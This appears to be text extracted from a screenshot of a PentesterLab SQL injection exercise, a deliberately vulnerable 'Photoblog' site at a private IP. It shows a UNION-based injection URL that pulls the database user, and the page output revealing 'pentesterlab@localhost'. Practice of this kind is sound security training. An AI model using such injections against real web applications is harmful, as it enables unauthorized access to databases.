 My awesome Photoblog
192.168.199.134/cat.php?id=1 union select 1,user(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost